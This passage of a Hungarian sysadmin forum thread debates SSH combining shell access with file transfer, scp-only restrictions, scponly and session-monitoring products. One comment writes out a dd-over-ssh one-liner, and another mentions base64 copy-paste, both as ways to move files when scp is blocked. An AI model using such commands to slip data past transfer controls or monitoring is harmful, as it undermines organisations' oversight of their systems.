        <a href="/comment_permalink/2883579?destination=/node/180780%3Fpage%3D0&amp;token=5w4F41aoDy3EqKZ5WbcFR7bZDhHJky1tLfBDwmPKW-E" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675631782"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sajnos a saját szememmel láttam. Hála isten ott és akkor nem én voltam a Linux/Unix kolléga.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883610" class="vote_counter vote-counter-2883610">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="1004" id="comment-2883680" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 08:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>n.balazs</span>
   <a href="/comment/2883480#comment-2883480" class="permalink" rel="bookmark" hreflang="hu">Azért csináltam már olyat…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883680#comment-2883680" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883480" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883480?destination=/node/180780%3Fpage%3D0&amp;token=bmLvPgmnczcf0b2H6djL6Ox5vp6W2zRk5cyjZMYYUsE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675667403"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Itt a második két lépés milyen vélt haszonnal járt?&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883680" class="vote_counter vote-counter-2883680">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2883733" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 09:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/2883680#comment-2883680" class="permalink" rel="bookmark" hreflang="hu">Itt a második két lépés…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883733#comment-2883733" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883680" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883680?destination=/node/180780%3Fpage%3D0&amp;token=9pX_YzEJBNp6K8Vwu0142OmnRAWnqd68WifsrgdEtqo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675673425"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hasonló - ha nem pont ugyanaz, hehe - szituációból kiindulva annyi, hogy:</p>

<ul>
	<li>az ügyfél nem siránkozik, hogy úristen, a kontraktor nem használja a drága pénzen beszerzett, drága megoldást</li>
	<li>és/vagy az ügyfél is csak így éri el a saját ügyfelét (vagy annak az ügyfelét), szóval eszi, nem eszi, nem kap mást.</li>
</ul></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883733" class="vote_counter vote-counter-2883733">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div>  
<article data-comment-user-id="6" id="comment-2883414" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Friczy</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 11:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883162#comment-2883162" class="permalink" rel="bookmark" hreflang="hu">Ez így van, amíg az SMB szűk…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883414#comment-2883414" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883162" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883162?destination=/node/180780%3Fpage%3D0&amp;token=Mt7Q3hOWqiAJRbBnlWbE6YQgSAwzlKZsmVLah_sd1bc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675593101"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Az egyik legelbaszotabb dolog a Linuxos világban, hogy fájl mozgatásra használnak egy konzolt biztosító protokollt.</p>
</blockquote>

<p>Hasonlóképpen az RDP protokollhoz, igaz? :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883414" class="vote_counter vote-counter-2883414">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6635" id="comment-2883419" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2023. 02. 05., v – 11:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Friczy</span>
   <a href="/comment/2883414#comment-2883414" class="permalink" rel="bookmark" hreflang="hu">Az egyik legelbaszotabb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883419#comment-2883419" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883414" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883414?destination=/node/180780%3Fpage%3D0&amp;token=P2s2zjFHy8pPu_L1nbmc5W22ubgS_kOJ-ZJ7x-9Xw4k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675593531"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igazából mindenkinek jobb lenne, ha valahogy elő lehetne írni, hogy egy bizonyos kapcsolaton 'scp mehet, ssh tilos'.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883419" class="vote_counter vote-counter-2883419">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1759" id="comment-2883425" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>godot</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 11:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2883419#comment-2883419" class="permalink" rel="bookmark" hreflang="hu">Igazából mindenkinek jobb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883425#comment-2883425" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883419" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883419?destination=/node/180780%3Fpage%3D0&amp;token=fc-BT2hFrUpTXdSH_AqPXmf71DUumUN1-eyCWyoeDdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675594526"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Vannak erre külső megoldások. RDP-re,SSH-ra is pl:</p>

<p><a href="https://www.oneidentity.com/products/one-identity-safeguard-for-privileged-sessions/">https://www.oneidentity.com/products/one-identity-safeguard-for-privile…</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883425" class="vote_counter vote-counter-2883425">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3471" id="comment-2883426" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 11:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2883419#comment-2883419" class="permalink" rel="bookmark" hreflang="hu">Igazából mindenkinek jobb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883426#comment-2883426" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883419" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883419?destination=/node/180780%3Fpage%3D0&amp;token=fc-BT2hFrUpTXdSH_AqPXmf71DUumUN1-eyCWyoeDdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675594699"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nyitott kapukat döngetsz (érdemes megnézni azt is, hogy mióta létezik):&nbsp;<a href="https://linux.die.net/man/8/scponly">https://linux.die.net/man/8/scponly</a> illetve&nbsp;<a href="https://man.freebsd.org/cgi/man.cgi?query=scponly">https://man.freebsd.org/cgi/man.cgi?query=scponly</a></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883426" class="vote_counter vote-counter-2883426">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1759" id="comment-2883434" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>godot</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 12:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883426#comment-2883426" class="permalink" rel="bookmark" hreflang="hu">Nyitott kapukat döngetsz:…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883434#comment-2883434" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883426" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883426?destination=/node/180780%3Fpage%3D0&amp;token=M5SSEitHsL7nRAcjrVwvmc65R00gnHAib1P9xkYnI2U" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675595515"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Elég régóta van ez már ja, de a külső szerverfüggetlen megoldások is 10+ éve léteznek, az egyik első ilyen magyar fejlesztés volt. SCB/Balabit.</p>

<p>&nbsp;</p>

<p>Amúgy érdemes tudni hogy a 9.0-ás openssh óta az scp az csak egy "alias" az sftp-re.</p>

<p><a href="https://undeadly.org/cgi?action=article;sid=20220409132310">https://undeadly.org/cgi?action=article;sid=20220409132310</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883434" class="vote_counter vote-counter-2883434">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="19412" id="comment-2883487" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 14:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2883419#comment-2883419" class="permalink" rel="bookmark" hreflang="hu">Igazából mindenkinek jobb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883487#comment-2883487" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883419" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883419?destination=/node/180780%3Fpage%3D0&amp;token=fc-BT2hFrUpTXdSH_AqPXmf71DUumUN1-eyCWyoeDdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675604549"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért ez megoldható. Nem egyszerű jól megoldani "ingyen", de megoldható.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883487" class="vote_counter vote-counter-2883487">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1004" id="comment-2883685" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 08:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2883419#comment-2883419" class="permalink" rel="bookmark" hreflang="hu">Igazából mindenkinek jobb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883685#comment-2883685" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883419" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883419?destination=/node/180780%3Fpage%3D0&amp;token=fc-BT2hFrUpTXdSH_AqPXmf71DUumUN1-eyCWyoeDdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675667539"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Korlátozhatod a shellt,hogy az ssh (sic) tilos legyen.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883685" class="vote_counter vote-counter-2883685">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883692" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 08:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/2883685#comment-2883685" class="permalink" rel="bookmark" hreflang="hu">Korlátozhatod a shellt,hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883692#comment-2883692" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883685" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883685?destination=/node/180780%3Fpage%3D0&amp;token=WDBnNdlwqAsv9SaNHI_o7Atk15xqcmtLTTrr9K5-4-A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675668995"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Csak akkor megint ott vagy, hogy a napi munkavégzésre használt account-on felül kell egy account, aminek csak SCP-re van joga, meg egy külön, ami kap Shell-t is.</p>

<p>Kezdetektől fogva lett elcseszve, hogy egy protokollt használnak fájl mozgatásra és távoli shellre, ez pedig általánossá vált.</p>

<p>Minden egyéb hiányosságai mellett ez egy olyan terület, ami jobban át lett gondolva a Windows-okon.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883692" class="vote_counter vote-counter-2883692">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883703" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 06., h – 08:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883692#comment-2883692" class="permalink" rel="bookmark" hreflang="hu">Csak akkor megint ott vagy,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883703#comment-2883703" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883692" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883692?destination=/node/180780%3Fpage%3D0&amp;token=2BIsJsbu0WxEjx7FRvJnWR2JtoeKt_4sQAfxTayNQmg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675669786"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>dd if=lofac | ssh -i .ssh/lophacjoska lophacjoska@nincsscp dd of=/tmp/lophac<br>
<br>
És máris ott van az ssh-ban a fájlátvitel. Igaz, ez után az SPS admin, pláne ha khm. "jelentős méretű" a fájl, akkor letépi a delikvens legnemesebb szervét :-)<br>
<br>
Az ssh by design távoli terminált és fájlátvitelt, illetve portátirányítást valósít meg. Ahogy az rdp is ad távoli képernyőt, fájlátvitelt/vágólapot, átirányítást (usb, printer, sound, stb.).<br>
Az rdp-szolgáltatásból ezeket az "extrákat" ki lehet valahogy kapcsolni/tiltani az rdp-kiszolgálón, vagy mindenképp kell hozzá egy 3rd party eszköz, ami ezeket a csatornákat tiltja? A vágólap tiltása (részben) tudom, hogy működik policyból.</p>

<p>&nbsp;</p>

<p><br>
<br>
&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883703" class="vote_counter vote-counter-2883703">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1004" id="comment-2883731" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 09:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883692#comment-2883692" class="permalink" rel="bookmark" hreflang="hu">Csak akkor megint ott vagy,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883731#comment-2883731" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883692" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883692?destination=/node/180780%3Fpage%3D0&amp;token=2BIsJsbu0WxEjx7FRvJnWR2JtoeKt_4sQAfxTayNQmg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675673166"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Csak akkor megint ott vagy, hogy a napi munkavégzésre használt account-on felül kell egy account, aminek csak SCP-re van joga, meg egy külön, ami kap Shell-t is.</p>
</blockquote>

<p>Igen, és?</p>

<p>Mármint technikailag igen, ez user kérdés, ha ilyen igény van, hogy valaki egyszerre tudja ezt, meg azt. De ha mindkettőre van jogom, akkor igazából nem mindegy, hogy ezt egy ssh keresztül kapom, vagy egy telnettel és egy ftpvel? (képzeljük oda az secure channelt most azok alá is, nem az a lényeg).</p>

<p>Ha meg eseti döntés kell, akkor meg valami még mindenképpen kell majd, ahol a döntést hozó 3rd party dönthet, és ez a döntés dinamikusan lekerül, ha linux, ha windows.</p>

<p>Illetve hát azt kell látni, hogy ahol terminál van, ott fileátvitel is van, lásd zellert. Ha fileokat tudok kezelni, akkor abba fogok tudni biteken terminált önteni, ha más nem base64, copypaste. Ez ezeknél a rendszereknél adottság.</p>

<p>Illetve hát valamiért én mégiscsak azt látom, hogy a windowsoknál dívik a 'bela' és az 'admbela'...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883731" class="vote_counter vote-counter-2883731">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883764" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 06., h – 10:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/2883731#comment-2883731" class="permalink" rel="bookmark" hreflang="hu">Csak akkor megint ott vagy,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883764#comment-2883764" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883731" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883731?destination=/node/180780%3Fpage%3D0&amp;token=toxPjxPGhZCrC6NDs8KMM0Ks3iN45VRNaJARdkU6dqY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675676248"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"ha más nem base64, copypaste" - a régi szép terminálos időkben meg uuencode/uudecode...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883764" class="vote_counter vote-counter-2883764">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-2883770" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883764#comment-2883764" class="permalink" rel="bookmark" hreflang="hu">&quot;ha más nem base64,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883770#comment-2883770" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883764" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
